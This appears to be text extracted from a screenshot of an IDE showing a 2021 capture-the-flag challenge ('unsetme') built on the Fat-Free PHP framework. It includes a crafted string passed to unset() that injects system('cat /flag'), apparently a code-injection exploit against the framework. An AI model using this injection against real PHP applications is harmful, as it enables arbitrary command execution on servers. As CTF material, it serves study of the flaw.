 bcosca E:\CTFchallenges\2021\HFCTF\unsetme\vendor\bcosca
fatfree-core
cli
db
web
audit.php
auth.php
php base.php
basket.php
bcrypt.php
M↓ CHANGELOG.md
code.css
{} composer.json
COPYING
f3.php
image.php
log.php
magic.php
markdown.php
1 <?php
2
3 // Kickstart the framework
4 $f3=require('fatfree-core/base.php');
5
6 $f3->set('DEBUG',1);
7 if ((float)PCRE_VERSION<8.0)
8 trigger_error( message: 'PCRE version is out of date');
9
10 highlight_file( filename: __FILE__);
11 $a="a['/']);system('cat /flag');//";
unset($f3->$a);
13
14 $f3->run();
1
PS